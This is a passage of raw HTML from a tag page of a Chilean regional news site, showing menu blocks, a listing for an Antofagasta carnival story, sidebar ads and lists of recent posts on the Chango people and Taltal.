                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696afd306c172" data-td_block_id="td_uid_11_696afd306c172"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696afd306c172" data-td_block_id="td_uid_11_696afd306c172"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696afd306e17a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_696afd306e17a" ><script>var block_td_uid_16_696afd306e17a = new tdBlock();
block_td_uid_16_696afd306e17a.id = "td_uid_16_696afd306e17a";
block_td_uid_16_696afd306e17a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696afd306e17a_rand","tdc_css_class":"td_uid_16_696afd306e17a_rand","tdc_css_class_style":"td_uid_16_696afd306e17a_rand_style"}';
block_td_uid_16_696afd306e17a.td_column_number = "3";
block_td_uid_16_696afd306e17a.block_type = "td_block_mega_menu";
block_td_uid_16_696afd306e17a.post_count = "4";
block_td_uid_16_696afd306e17a.found_posts = "77";
block_td_uid_16_696afd306e17a.header_color = "";
block_td_uid_16_696afd306e17a.ajax_pagination_infinite_stop = "";
block_td_uid_16_696afd306e17a.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_696afd306e17a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696afd306e17a" id="td_uid_17_696afd306e9d9" data-td_block_id="td_uid_16_696afd306e17a" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_696afd306e17a"  id="td_uid_18_696afd306e9f8" data-td_block_id="td_uid_16_696afd306e17a" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_696afd306e17a"  id="td_uid_19_696afd306ea1b" data-td_block_id="td_uid_16_696afd306e17a" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_696afd306e17a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696afd306e17a" data-td_block_id="td_uid_16_696afd306e17a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696afd306e17a" data-td_block_id="td_uid_16_696afd306e17a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Folcklore andino</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Folcklore andino</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/carnaval-espera-mas-de-50-mil-espectadores-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="Carnaval espera más de 50 mil espectadores en Antofagasta"><img class="entry-thumb" src="[data-uri]"alt="Carnaval de los colores Antofagasta" title="Carnaval espera más de 50 mil espectadores en Antofagasta" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/05/IMG_9545.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/carnaval-espera-mas-de-50-mil-espectadores-en-antofagasta/" rel="bookmark" title="Carnaval espera más de 50 mil espectadores en Antofagasta">Carnaval espera más de 50 mil espectadores en Antofagasta</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-01T10:50:55+00:00" >01/05/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img loading="lazy" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img loading="lazy" decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img loading="lazy" decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696afd3072d75_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696afd3072d75" ><script>var block_td_uid_20_696afd3072d75 = new tdBlock();
block_td_uid_20_696afd3072d75.id = "td_uid_20_696afd3072d75";
block_td_uid_20_696afd3072d75.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_696afd3072d75_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_696afd3072d75_rand","tdc_css_class_style":"td_uid_20_696afd3072d75_rand_style"}';
block_td_uid_20_696afd3072d75.td_column_number = "1";
block_td_uid_20_696afd3072d75.block_type = "td_block_7";
block_td_uid_20_696afd3072d75.post_count = "5";
block_td_uid_20_696afd3072d75.found_posts = "377";
block_td_uid_20_696afd3072d75.header_color = "#";
block_td_uid_20_696afd3072d75.ajax_pagination_infinite_stop = "";
block_td_uid_20_696afd3072d75.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_20_696afd3072d75);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_20_696afd3072d75 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_21_696afd307842d_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_696afd3078f3d_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696afd3078f3d" ><script>var block_td_uid_23_696afd3078f3d = new tdBlock();
block_td_uid_23_696afd3078f3d.id = "td_uid_23_696afd3078f3d";
block_td_uid_23_696afd3078f3d.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_696afd3078f3d_rand","tdc_css_class":"td_uid_23_696afd3078f3d_rand","tdc_css_class_style":"td_uid_23_696afd3078f3d_rand_style"}';
block_td_uid_23_696afd3078f3d.td_column_number = "1";
block_td_uid_23_696afd3078f3d.block_type = "td_block_7";
block_td_uid_23_696afd3078f3d.post_count = "3";
block_td_uid_23_696afd3078f3d.found_posts = "377";
block_td_uid_23_696afd3078f3d.header_color = "";
block_td_uid_23_696afd3078f3d.ajax_pagination_infinite_stop = "";
block_td_uid_23_696afd3078f3d.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_23_696afd3078f3d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_23_696afd3078f3d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
